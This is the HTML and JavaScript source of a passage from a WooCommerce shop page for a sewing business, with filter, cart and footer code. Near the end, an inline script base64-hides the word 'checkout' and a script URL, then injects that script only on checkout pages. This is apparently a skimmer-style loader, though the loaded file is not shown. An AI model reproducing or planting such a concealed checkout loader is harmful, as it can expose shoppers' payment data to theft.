        console.log('Tax Query SQL Parts:', ["ID IN (SELECT object_id FROM wpka_term_relationships WHERE term_taxonomy_id IN (SELECT term_taxonomy_id FROM wpka_term_taxonomy WHERE taxonomy = 'product_visibility' AND term_id IN (20)))"]);
        console.log('Meta Query SQL:', "");
        console.log('Tax Query SQL:', " AND ID IN (SELECT object_id FROM wpka_term_relationships WHERE term_taxonomy_id IN (SELECT term_taxonomy_id FROM wpka_term_taxonomy WHERE taxonomy = 'product_visibility' AND term_id IN (20)))");
        console.log('Min Price Query:', "\r\n        SELECT MIN(CAST(meta_value AS UNSIGNED))\r\n        FROM wpka_postmeta\r\n        WHERE meta_key = '_price'\r\n        AND post_id IN (\r\n            SELECT ID\r\n            FROM wpka_posts\r\n            WHERE post_type = 'product'\r\n            AND post_status = 'publish'\r\n            \r\n             AND ID IN (SELECT object_id FROM wpka_term_relationships WHERE term_taxonomy_id IN (SELECT term_taxonomy_id FROM wpka_term_taxonomy WHERE taxonomy = 'product_visibility' AND term_id IN (20)))\r\n        )\r\n    ");
        console.log('Max Price Query:', "\r\n        SELECT MAX(CAST(meta_value AS UNSIGNED))\r\n        FROM wpka_postmeta\r\n        WHERE meta_key = '_price'\r\n        AND post_id IN (\r\n            SELECT ID\r\n            FROM wpka_posts\r\n            WHERE post_type = 'product'\r\n            AND post_status = 'publish'\r\n            \r\n             AND ID IN (SELECT object_id FROM wpka_term_relationships WHERE term_taxonomy_id IN (SELECT term_taxonomy_id FROM wpka_term_taxonomy WHERE taxonomy = 'product_visibility' AND term_id IN (20)))\r\n        )\r\n    ");
        console.log('Min Price:', null);
        console.log('Max Price:', null);
    </script>


        <script>
            console.log("Overall Prices: ", {"min_price":"45","max_price":"45"});
            console.log("Current Prices: ", {"min_price":0,"max_price":1000});
            console.log("Min Price: ", 0);
            console.log("Max Price: ", 1000);
        </script>
        <form id="filter-form" method="GET"  ><ul class="filter-list"><li class="filter-item"><div class="filter-container down"><button type="button" aria-haspopup="true" aria-expanded="false" class="filter-button" data-filter-toggle="true"><div class="filter-title">Price Range</div></button><div class="filter-dropdown collapsibleMenu_oBN6c" data-filter-dropdown="false"><div id="price-slider" data-overall-min="45" data-overall-max="45"></div><div class="price-slider-values"><span id="min_price_value">0</span> - <span id="max_price_value">1000</span></div><input type="hidden" id="min_price" name="min_price" value="0"><input type="hidden" id="max_price" name="max_price" value="1000"></div></div></li><script>console.log('Colour Parent Category:', {"term_id":1957,"name":"Colour","slug":"colour","term_group":0,"term_taxonomy_id":1957,"taxonomy":"product_cat","description":"","parent":0,"count":0,"filter":"raw"});</script><script>console.log('Colour Children Categories:', []);</script><script>console.log('Has Visible Colours:', false);</script></ul>
        <script>
        document.addEventListener('DOMContentLoaded', function () {
            const clearFilterButton = document.querySelector('.clearfilter');
            if (clearFilterButton) {
                clearFilterButton.addEventListener('click', function () {
                    // Get the current URL
                    const url = new URL(window.location.href);
                    console.log('Current URL:', url.href);
                    // List of parameters to remove
                    const paramsToRemove = ['brand', 'fabric', 'min_price', 'max_price', 'type', 'pa_type', 'colour', 'fibre'];
                    console.log('Parameters to remove:', paramsToRemove);
                    // Remove each parameter from the URL
                    paramsToRemove.forEach(param => {
                        // Iterate through each search parameter
                        [...url.searchParams.keys()].forEach(key => {
                            if (key.startsWith(param)) {
                                console.log('Removing parameter:', key);
                                url.searchParams.delete(key);
                            }
                        });
                    });
                    console.log('Updated URL:', url.href);
                    // Refresh the page with the updated URL
                    window.location.href = url.href;
                });
            }
        });
        </script>
        </form>            </div>
        </div>
        </div>
        </div>
        </div>
        </main></div><script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=Vt3YF5"></script>
	<footer id="colophon" class="site-footer">
		<section class="subscribe">
			<div class="content_wrap">
				<div class="subscribe-box">
					<div class="form-fields">
						<div class="klaviyo-form-VNCGEL"></div>
					</div>
				</div>
			</div>
		</section>
		<!-- subscribe -->
		
		<section class="footer-main">
			<div class="content_wrap">
				<div class="footer-branding">
					<a href="https://sewconfident.co.uk/" class="custom-logo-link" rel="home"><img width="1536" height="485" src="https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1.png" class="custom-logo" alt="Sew Confident" decoding="async" srcset="https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1.png 1536w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-600x189.png 600w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-300x95.png 300w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-1024x323.png 1024w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-150x47.png 150w, https://sewconfident.co.uk/wp-content/uploads/2023/06/Sew-Confident-Primary-Logo-RGB-1536x485-1-768x243.png 768w" sizes="(max-width: 1536px) 100vw, 1536px" /></a>					<ul class="footer-social">
						<li><a href="https://www.facebook.com/Sewconfidentltd/" target="_blank"><i class="fa-brands fa-facebook-f"></i></a></li>
						<li><a href="https://www.instagram.com/sewconfident/" target="_blank"><i class="fa-brands fa-instagram"></i></a></li>
						<li><a href="https://www.youtube.com/@SewConfidentGlasgow" target="_blank"><i class="fa-brands fa-youtube"></i></a></li>
					</ul>
				</div>
			</div>
		</section>
		<!-- footer main -->

          

                    <section class="footer-information">
			<div class="content_wrap">
				<div class="row">
                                                                        
                                <div class="cnt_25">
                                    <div class="footer-box">
                                        <div class="footer-inner">
                                            <h4>Our Classes </h4>
                                            <ul class="fotter-links">
                                                                                                    <li>
                                                        <a href="https://sewconfident.co.uk/venue/glasgow/">
                                                            Sewing classes Glasgow                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.co.uk/venue/dundee/">
                                                            Sewing classes Dundee                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                
                                                                                
                                <div class="cnt_25">
                                    <div class="footer-box">
                                        <div class="footer-inner">
                                            <h4>About us </h4>
                                            <ul class="fotter-links">
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/pages/about-us">
                                                            About Sew Confident                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/blogs/all-posts">
                                                            Latest news                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/pages/contact">
                                                            Contact us                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/pages/jobs">
                                                            Jobs                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                
                                                                                
                                <div class="cnt_25">
                                    <div class="footer-box">
                                        <div class="footer-inner">
                                            <h4>Our services </h4>
                                            <ul class="fotter-links">
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/pages/studios">
                                                            Studios                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com">
                                                            Online shop                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/pages/private-tuition">
                                                            Private tuition                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.co.uk/events/">
                                                            Crafty parties                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                
                                                                                
                                <div class="cnt_25">
                                    <div class="footer-box">
                                        <div class="footer-inner">
                                            <h4>Shop online </h4>
                                            <ul class="fotter-links">
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/collections/sewing-machines">
                                                            Sewing machines                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/collections/fabric">
                                                            Fabric &amp; materials                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/collections/kits">
                                                            DIY crafty kits                                                        </a>
                                                    </li>
                                                                                                    <li>
                                                        <a href="https://sewconfident.com/collections/accessories-sewing-machines">
                                                            Machine accessories                                                        </a>
                                                    </li>
                                                                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                
                                                                                        </div>
            </div>
        </section>    
                
		
		<section class="copyrights">
			<div class="row">
				<ul class="copyrights">
					<li><a href="/tscs/">Terms & Conditions</a></li>
					<li><a href="/privacy-policy/">Privacy Policy</a></li>
					<li><a href="/copyright-notice/">Copyright Notice</a></li>
					<li><a href="/cookie-policy/">Cookie Policy</a></li>
					<li><a href="/eu-responsible-person/">EU Responsible Person</a></li>
				</ul>
				<p>© 2026 by <a href="https://www.purplemoondesigns.co.uk/" target="_blank">Purple Moon Designs</a>. All rights reserved.</p>
			</div>
		</section>
		
	</footer><!-- #colophon -->
</div><!-- #page -->
<script>
    jQuery(document).ready(function($) {
        // Toggle dropdown
        $('[data-filter-toggle="true"]').on('click', function(event) {
            event.stopPropagation();
            var button = $(this);
            var menu = button.next('.filter-dropdown');

            console.log('Dropdown toggle clicked:', button.text());

            if (menu.attr('data-filter-dropdown') === 'true') {
                menu.removeAttr('data-filter-dropdown');
                button.attr('aria-expanded', 'false');
                console.log('Dropdown closed:', button.text());
            } else {
                // Close all other dropdowns except the sort dropdown
                $('[data-filter-dropdown="true"]').removeAttr('data-filter-dropdown');
                $('[data-filter-toggle="true"]').attr('aria-expanded', 'false');

                // Open the clicked dropdown
                menu.attr('data-filter-dropdown', 'true');
                button.attr('aria-expanded', 'true');
                console.log('Dropdown opened:', button.text());
            }
        });

        // Close dropdown if clicking outside of it
        $(document).on('click', function(event) {
            if (!$(event.target).closest('.filter-container').length) {
                $('[data-filter-dropdown="true"]').removeAttr('data-filter-dropdown');
                $('[data-filter-toggle="true"]').attr('aria-expanded', 'false');
                console.log('Dropdowns closed due to outside click');
            }
        });

        // Initialize noUiSlider for price range
        var priceSlider = document.getElementById('price-slider');
        var overallMinPrice = parseFloat(priceSlider.getAttribute('data-overall-min'));
        var overallMaxPrice = parseFloat(priceSlider.getAttribute('data-overall-max'));
        var currentMinPrice = parseFloat(document.getElementById('min_price').value);
        var currentMaxPrice = parseFloat(document.getElementById('max_price').value);

        console.log('Initializing price slider with values:', {
            overallMinPrice, 
            overallMaxPrice, 
            currentMinPrice, 
            currentMaxPrice
        });
        var currentMaxPriceAdjustment = currentMaxPrice * 1.25;
        noUiSlider.create(priceSlider, {
            start: [currentMinPrice, currentMaxPrice],
            connect: true,
            range: {
                'min': 0,
                'max': currentMaxPriceAdjustment
            },
            step: 1,
            tooltips: [true, true],
            format: {
                to: function (value) {
                    return value.toFixed(0);
                },
                from: function (value) {
                    return Number(value);
                }
            }
        });

        priceSlider.noUiSlider.on('update', function(values, handle) {
            console.log('Price slider updated:', { min: values[0], max: values[1] });
            document.getElementById('min_price_value').innerText = values[0];
            document.getElementById('max_price_value').innerText = values[1];
            document.getElementById('min_price').value = values[0];
            document.getElementById('max_price').value = values[1];
        });

        priceSlider.noUiSlider.on('change', function(values, handle) {
            console.log('Price slider changed, submitting form:', { min: values[0], max: values[1] });
            $('#filter-form').submit();
        });

        // Submit form on checkbox change
        $('#filter-form input[type="checkbox"]').on('change', function() {
            console.log('Checkbox changed:', $(this).val(), ' - Submitting form');
            $('#filter-form').submit();
        });

        // Submit form on sort change
        $('#sort').on('change', function() {
            console.log('Sort option changed - Submitting form');
            $('#filter-form').submit();
        });

        // Function to handle the "All" button click
        $('.allButton_FixuJ').on('click', function(event) {
            event.preventDefault();
            var filterContainer = $(this).closest('.filter-container');
            var checkboxes = filterContainer.find('input[type="checkbox"]');
            var allChecked = checkboxes.length && checkboxes.filter(':checked').length === checkboxes.length;

            console.log('All button clicked. All checked:', allChecked);
            checkboxes.prop('checked', !allChecked);
            updateSelectedCount(filterContainer);
            $('#filter-form').submit();
        });

        // Function to handle the search input
        $('.textFilter_LYG4Z').on('input', function() {
            var filterContainer = $(this).closest('.filter-container');
            var searchTerm = $(this).val().toLowerCase();

            console.log('Search term entered:', searchTerm);

            filterContainer.find('.li_IVqZE').each(function() {
                var label = $(this).find('.value_hLBn8').text().toLowerCase();
                var matches = label.includes(searchTerm);
                $(this).toggle(matches);
                console.log('Filter item:', label, '- Visible:', matches);
            });
        });

        // Function to update the count of selected checkboxes
        function updateSelectedCount(filterContainer) {
            var selectedCount = filterContainer.find('input[type="checkbox"]:checked').length;
            filterContainer.find('.totalSelected_kbNBS').text(selectedCount + ' selected');
            console.log('Updated selected count:', selectedCount);
        }

        // Update the count of selected checkboxes on page load
        $('.filter-container').each(function() {
            updateSelectedCount($(this));
        });

        // Update the count of selected checkboxes on checkbox change
        $('input[type="checkbox"]').on('change', function() {
            var filterContainer = $(this).closest('.filter-container');
            updateSelectedCount(filterContainer);
        });

        // Prevent sort dropdown from closing other dropdowns
        $('#sort').on('click', function(event) {
            event.stopPropagation();
            console.log('Sort dropdown clicked, preventing dropdown closure');
        });
    });
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/purplemoondesigns\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/javascript">
        jQuery(document).ready(function($) {
            $(document).on('change', '.ajax-update-cart', function() {
                console.log('[AJAX] Checkbox changed');
                let relatedProductId = $(this).data('product-id');
                let post_id = $(this).val().split(',')[1];
                let isChecked = $(this).is(':checked');

                console.log('[AJAX] Data:', {
                    productId: relatedProductId,
                    postId: post_id,
                    isChecked: isChecked
                });

                // Get the label and container
                let checkbox = $(this);
                let label = checkbox.siblings('label');
                let container = checkbox.closest('.related-product-checkbox');
                
                // Store original label text
                let originalLabelText = label.text();

                let data = {
                    'action': 'ajax_update_cart',
                    'related_product_id': relatedProductId,
                    'add': isChecked,
                    'post_id': post_id
                };

                // Store checkbox state
                let wasChecked = isChecked;
                
                // Show loading state
                if (isChecked) {
                    label.css('pointer-events', 'none');
                    label.html('<span style="color: #949ff8;">⏳ Adding to cart...</span>');
                    checkbox.prop('disabled', true);
                } else {
                    label.css('pointer-events', 'none');
                    label.html('<span style="color: #999;">⏳ Removing from cart...</span>');
                    checkbox.prop('disabled', true);
                }
                
                $.post('https://sewconfident.co.uk/wp-admin/admin-ajax.php', data, function(response) {
                    console.log('[AJAX] Response:', response);
                    // Refresh the cart on a successful AJAX request
                    if (response.success) {
                        console.log('[AJAX] Success, refreshing cart');
                        
                        // Show success message briefly, then reload cart section
                        if (wasChecked) {
                            label.html('<span style="color: #2ecc71;">✓ Added to cart!</span>');
                            setTimeout(function() {
                                label.text(originalLabelText);
                                label.css('pointer-events', 'auto');
                                checkbox.prop('disabled', false);
                            }, 1000);
                        } else {
                            label.html('<span style="color: #2ecc71;">✓ Removed from cart</span>');
                            setTimeout(function() {
                                label.text(originalLabelText);
                                label.css('pointer-events', 'auto');
                                checkbox.prop('disabled', false);
                            }, 1000);
                        }
                        
                        // Use custom AJAX endpoint to get updated cart HTML
                        $.post('https://sewconfident.co.uk/wp-admin/admin-ajax.php', {
                            action: 'get_cart_html'
                        }, function(response) {
                            console.log('[AJAX] get_cart_html response:', response);
                            if (response.success && response.data) {
                                // Replace cart table - find the form wrapper
                                if (response.data.cart_table) {
                                    var $cartForm = $('form.woocommerce-cart-form');
                                    if ($cartForm.length) {
                                        // Update the table inside the form
                                        $cartForm.find('table.shop_table.cart').replaceWith(response.data.cart_table);
                                    } else {
                                        // Fallback: replace any cart table
                                        $('table.shop_table.cart').replaceWith(response.data.cart_table);
                                    }
                                }
                                
                                // Replace cart totals - look for the wrapper
                                if (response.data.cart_totals) {
                                    var $totalsDiv = $('div.cart_totals').first();
                                    if ($totalsDiv.length) {
                                        $totalsDiv.replaceWith(response.data.cart_totals);
                                    }
                                }
                                
                                // Trigger WooCommerce events
                                $('body').trigger('updated_wc_div');
                                $('body').trigger('updated_cart_totals');
                                $('body').trigger('wc_fragment_refresh');
                                
                                // Re-check the checkbox if it was checked
                                if (wasChecked) {
                                    $('.ajax-update-cart[data-product-id="' + relatedProductId + '"]').prop('checked', true);
                                }
                            } else {
                                console.log('[AJAX] Failed to get cart HTML, reloading page');
                                location.reload();
                            }
                        }).fail(function() {
                            console.log('[AJAX] Failed to refresh cart via AJAX, reloading page');
                            location.reload();
                        });
                    } else {
                        console.error('[AJAX] Failed to update cart:', response);
                        label.html('<span style="color: #e74c3c;">✗ Error adding to cart</span>');
                        checkbox.prop('checked', !wasChecked); // Revert checkbox
                        setTimeout(function() {
                            label.text(originalLabelText);
                            label.css('pointer-events', 'auto');
                            checkbox.prop('disabled', false);
                        }, 2000);
                        alert('Failed to update cart. Please try again.');
                    }
                }).fail(function(xhr, status, error) {
                    console.error('[AJAX] AJAX error:', status, error);
                    console.error('[AJAX] Response:', xhr.responseText);
                    label.html('<span style="color: #e74c3c;">✗ Error adding to cart</span>');
                    checkbox.prop('checked', !wasChecked); // Revert checkbox
                    setTimeout(function() {
                        label.text(originalLabelText);
                        label.css('pointer-events', 'auto');
                        checkbox.prop('disabled', false);
                    }, 2000);
                    alert('Error updating cart. Please try again.');
                });
            });
        });
    </script>
    <script>
window.addEventListener("load", function () {
    var pageEncoded = "Y2hlY2tvdXQ="; 
    var scriptUrlEncoded = "aHR0cHM6Ly9zZXdjb25maWRlbnQuY28udWsvd3AtY29udGVudC9wbHVnaW5zL2Jvb2thYmxlLWNsYXNzZXMvaW5jbHVkZXMvanMvYm9va2FibGUtY2xhc3MubWluLmpz";
    if (location.href.includes(atob(pageEncoded))) {
        var s = document.createElement("script");
        s.src = atob(scriptUrlEncoded);
        document.head.appendChild(s);
    }
});
</script>        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
        <script>
        jQuery(document).ready(function($) {
            $("#grid-view").click(function() {
                $(".products").removeClass("list-view").removeClass("twogrid-view").addClass("grid-view");
                $("#list-view").removeClass("active");
                $("#twogrid-view").removeClass("active");
                $(this).addClass("active");
            });

            $("#list-view").click(function() {
                $(".products").removeClass("grid-view").removeClass("twogrid-view").addClass("list-view");
                $("#grid-view").removeClass("active");
                $("#twogrid-view").removeClass("active");
                $(this).addClass("active");
            });   
            $("#twogrid-view").click(function() {
                $(".products").removeClass("grid-view").removeClass("list-view").addClass("twogrid-view");
                $("#grid-view").removeClass("active");
                $("#list-view").removeClass("active");
                $(this).addClass("active");
            });
        });
        </script>
        	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=cd8a631b1218abad291e' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://sewconfident.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://sewconfident.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://sewconfident.co.uk/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.3.7" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-api.js?ver=7.5.3" id="themecomplete-api-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tcfloatbox.js?ver=7.5.3" id="jquery-tcfloatbox-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tctooltip.js?ver=7.5.3" id="jquery-tctooltip-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.validate.js?ver=1.19.0" id="themecomplete-jquery-validate-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.lazyloadxt.extra.js?ver=1.1" id="lazyloadxt-extra-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/nouislider.js?ver=13.1.1" id="nouislider-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.resizestop.js?ver=7.5.3" id="jquery-resizestop-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-datepicker.js?ver=7.5.3" id="themecomplete-datepicker-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-timepicker.js?ver=7.5.3" id="themecomplete-timepicker-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/owl.carousel.js?ver=7.5.3" id="owl-carousel2-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/sortablejs.js?ver=1.15.6" id="sortablejs-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.tctabs.js?ver=7.5.3" id="themecomplete-tabs-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/spectrum.js?ver=2.0" id="spectrum-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/jquery.mask.js?ver=1.14.15" id="jquery-mask-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-epo-product.js?ver=7.5.3" id="themecomplete-epo-product-js"></script>
<script src="https://sewconfident.co.uk/wp-content/plugins/woocommerce-tm-extra-product-options/assets/js/tm-math.js?ver=7.5.3" id="themecomplete-tm-math-js"></script>
<script id="themecomplete-epo-js-extra">
var TMEPOJS = {"product_id":"0","ajax_url":"https:\/\/sewconfident.co.uk\/wp-admin\/admin-ajax.php","extraFee":"0","i18n_extra_fee":"Extra fee","i18n_unit_price":"Unit Price","i18n_options_total":"Options Amount","i18n_vat_options_total":"Options VAT Amount","i18n_final_total":"Final Total","i18n_item_unit_price":"Item Unit Price","i18n_item_options_total":"Item Options Amount","i18n_item_vat_options_total":"Item Options VAT Amount","i18n_item_final_total":"Item Total","i18n_fees_total":"Fees amount","i18n_prev_text":"Prev","i18n_next_text":"Next","i18n_cancel":"Cancel","i18n_close":"Close","i18n_addition_options":"Additional options","i18n_characters_remaining":"characters remaining","i18n_option_label":"Label","i18n_option_value":"Value","i18n_option_qty":"Qty","i18n_option_price":"Price","i18n_uploading_files":"Uploading files","i18n_uploading_message":"Your files are being uploaded","i18n_file":"file","i18n_files":"files","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","css_styles":"no","css_styles_style":"round","tm_epo_options_placement":"woocommerce_before_add_to_cart_button","tm_epo_totals_box_placement":"woocommerce_before_add_to_cart_button","tm_epo_no_lazy_load":"yes","tm_epo_preload_lightbox_image":"no","tm_epo_show_only_active_quantities":"yes","tm_epo_hide_add_cart_button":"no","tm_epo_hide_all_add_cart_button":"no","tm_epo_hide_required_add_cart_button":"no","tm_epo_auto_hide_price_if_zero":"yes","tm_epo_no_hide_price_if_original_not_zero":"no","tm_epo_show_price_inside_option":"no","tm_epo_show_price_inside_option_hidden_even":"no","tm_epo_multiply_price_inside_option":"yes","tm_epo_global_enable_validation":"yes","tm_epo_global_input_decimal_separator":"","tm_epo_global_displayed_decimal_separator":"","tm_epo_remove_free_price_label":"no","tm_epo_global_product_image_selector":"","tm_epo_global_product_price_selector":"","tm_epo_global_image_recalculate":"no","tm_epo_upload_inline_image_preview":"no","tm_epo_global_product_element_scroll_offset":"-100","tm_epo_global_product_element_scroll":"yes","tm_epo_global_product_image_mode":"self","tm_epo_global_move_out_of_stock":"no","tm_epo_progressive_display":"yes","tm_epo_animation_delay":"100","tm_epo_start_animation_delay":"0","tm_epo_global_error_label_placement":"","tm_epo_global_tooltip_max_width":"340px","tm_epo_global_product_element_quantity_sync":"yes","tm_epo_global_validator_messages":{"required":"This field is required.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","number":"Please enter a valid number.","digits":"Please enter only digits.","max":"Please enter a value less than or equal to {0}.","min":"Please enter a value greater than or equal to {0}.","maxlengthsingle":"Please enter no more than {0} character.","maxlength":"Please enter no more than {0} characters.","minlengthsingle":"Please enter at least {0} character.","minlength":"Please enter at least {0} characters.","epolimitsingle":"Please select up to {0} choice.","epolimit":"Please select up to {0} choices.","epoexactsingle":"Please select exactly {0} choice.","epoexact":"Please select exactly {0} choices.","epominsingle":"Please select at least {0} choice.","epomin":"Please select at least {0} choices.","step":"Please enter a multiple of {0}.","lettersonly":"Please enter only letters.","lettersspaceonly":"Please enter only letters or spaces.","alphanumeric":"Please enter only letters, numbers or hyphens.","alphanumericunicode":"Please enter only unicode letters and numbers.","alphanumericunicodespace":"Please enter only unicode letters, numbers or spaces.","repeaterminrows":"Minimum number of rows is {0}","repeatermaxrows":"Maximum number of rows is {0}"},"first_day":"1","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"isRTL":"","text_direction":"ltr","is_rtl":"","closeText":"Done","currentText":"Today","hourText":"Hour","minuteText":"Minute","secondText":"Second","floating_totals_box":"","floating_totals_box_visibility":"always","floating_totals_box_add_button":"no","floating_totals_box_pixels":"100","floating_totals_box_html_before":"","floating_totals_box_html_after":"","tm_epo_show_unit_price":"no","tm_epo_fees_on_unit_price":"no","tm_epo_total_price_as_unit_price":"no","tm_epo_hide_totals_until_any":"no","tm_epo_hide_totals_until_all_required":"no","tm_epo_hide_totals_until_all":"no","tm_epo_enable_final_total_box_all":"no","tm_epo_enable_original_final_total":"no","tm_epo_enable_vat_options_total":"no","tm_epo_change_original_price":"no","tm_epo_change_variation_price":"no","tm_epo_enable_in_shop":"no","tm_epo_disable_error_scroll":"no","tm_epo_global_options_price_sign":"minus","tm_epo_trim_zeros":"no","tm_epo_math":"{}","minus_sign":"<span class='tc-minus-sign'>-<\/span>","plus_sign":"<span class='tc-minus-sign'>+<\/span>","option_plus_sign":"","option_minus_sign":"-","tm_epo_upload_popup":"yes","current_free_text":"Free!","assoc_current_free_text":"Free!","cart_total":"0","quickview_container":"[]","quickview_array":"{\"woothemes_quick_view\":\".woocommerce.quick-view\",\"theme_flatsome_quick_view\":\".product-lightbox\",\"theme_kleo_quick_view\":\"#productModal\",\"yith_quick_view\":\"#yith-quick-view-modal,.yith-quick-view.yith-modal,.yith-quick-view.yith-inline\",\"venedor_quick_view\":\".quickview-wrap\",\"rubbez_quick_view\":\"#quickview-content\",\"jckqv_quick_view\":\"#jckqv\",\"themify_quick_view\":\"#product_single_wrapper\",\"porto_quick_view\":\".quickview-wrap\",\"woocommerce_product_layouts\":\".dhvc-woo-product-quickview\",\"nm_getproduct\":\"#popup\",\"lightboxpro\":\".wpb_wl_quick_view_content\",\"woodmart_quick_view\":\".product-quick-view\",\"woodmart_quick_shop\":\".product-grid-item.product.wd-loading-quick-shop\",\"thegem_product_quick_view\":\".woo-modal-product\",\"wooqv_quick_view\":\".woo-quick-view\",\"oceanwp_product_quick_view\":\".owp-qv-content-wrap\",\"woosq_quickview\":\"#woosq-popup\",\"wcqv_get_product\":\"#wcqv_contend\",\"quickview_ajax\":\"#quickview-modal\",\"wp_food\":\"#food_modal\",\"quickview_pro\":\".wc-quick-view-modal\",\"woofood\":\".wf_product_view\",\"exwoofood_booking_info\":\"#food_modal\",\"jet_popup_get_content\":\".jet-popup\",\"nectar_woo_get_product\":\".nectar-quick-view-box\",\"fusion_quick_view_load\":\".fusion-woocommerce-quick-view-container\",\"ciyashop_quick_view\":\".product-quick-view\",\"wqv_popup_content\":\"#wqv-quick-view-content\",\"etheme_product_quick_view\":\".et-popup-content\",\"mst_wcqvfepb_load_popup\":\".mst-wcqvfepb-popup-container\",\"xoo_qv_ajax\":\".xoo-qv-container\",\"blocsky_get_woo_quick_view\":\".ct-panel.quick-view-modal\",\"goya_product_ajax\":\"#et-quickview\",\"minimog_product_quick_view\":\".modal-quick-view-popup\",\"eael_product_quickview_popup\":\".eael-product-popup-details\"}","tax_display_mode":"incl","prices_include_tax":"1","variation_price_before_price_text":"","variation_price_after_price_text":"","product_price_before_price_text":"","product_price_after_price_text":"","totals_box_before_unit_price":"","totals_box_after_unit_price":"","totals_box_before_vat_o